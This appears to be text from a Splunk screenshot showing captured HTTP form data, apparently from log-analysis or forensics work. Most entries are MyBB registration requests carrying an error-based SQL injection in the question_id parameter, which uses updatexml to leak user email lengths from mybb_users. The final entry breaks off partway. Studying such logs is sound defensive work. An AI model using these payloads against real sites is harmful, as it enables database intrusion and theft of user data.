 Hide Fields
All Fields
# bytes_out 20
a dest_ip 1
a dest_mac 1
# dest_port 1
a endtime 100+
a flow_id 100+
a form_data 100+
a http_comment 2
# http_content_length 17
a http_content_type 1
a http_method 1
a http_user_agent 2
a index 1
# linecount 1
a protocol_stack 1
a punct 4
a server 1
a set_cookie{} 100+
a site 1
a splunk_server 1
a src_ip 1
a src_mac 1
# src_port 100+
# status 2
# time_taken 100+
a timestamp 100+
a transport 1
a uri_path 1
8 more fields
+ Extract New Fields
action=do_login&quick_remember=yes&quick_login=1&
quick_username=admin
regcheck1=&regcheck2=true&username=makman& 2 0.302%
password=mukarram&password2=mukarram&
email=mak@live.com&email2=mak@live.com&
referrername=&imagestring=F7yR4&
imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&
answer=4&allownotices=1&receivepms=1&pmnotice=1&
subscriptionmethod=0&timezoneoffset=0&
dstcorrection=2&regtime=1416039333&
step=registration&action=do_register&
regsubmit=Submit
Registration!&question_id=makman' and
updatexml(NULL,concat (0x3a,(LENGTH((SELECT email
FROM mybb_users ORDER BY UID LIMIT 0,1)))),NULL)
and '1
regcheck1=&regcheck2=true&username=makman& 2 0.302%
password=mukarram&password2=mukarram&
email=mak@live.com&email2=mak@live.com&
referrername=&imagestring=F7yR4&
imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&
answer=4&allownotices=1&receivepms=1&pmnotice=1&
subscriptionmethod=0&timezoneoffset=0&
dstcorrection=2&regtime=1416039333&
step=registration&action=do_register&
regsubmit=Submit
Registration!&question_id=makman' and
updatexml(NULL,concat (0x3a,(LENGTH((SELECT email
FROM mybb_users ORDER BY UID LIMIT 1,1)))),NULL)
and '1
regcheck1=&regcheck2=true&username=makman& 2 0.302%
password=mukarram&password2=mukarram&
email=mak@live.com&email2=mak@live.com&
referrername=&imagestring=F7yR4&
imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&
answer=4&allownotices=1&receivepms=1&pmnotice=1&
subscriptionmethod=0&timezoneoffset=0&
dstcorrection=2&regtime=1416039333&
step=registration&action=do_register&
regsubmit=Submit
Registration!&question_id=makman' and
updatexml(NULL,concat (0x3a,(LENGTH((SELECT email
FROM mybb_users ORDER BY UID LIMIT 2,1)))),NULL)
and '1
regcheck1=&regcheck2=true&username=makman& 2 0.302%
password=mukarram&password2=mukarram&
email=mak@live.com&email2=mak@live.com&
referrername=&imagestring=F7yR4&
imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&
answer=4&allownotices=1&receivepms=1&pmnotice=1&
subscriptionmethod=0&timezoneoffset=0&
dstcorrection=2&regtime=1416039333&
step=registration&action=do_register&
regsubmit=Submit
Registration!&question_id=makman' and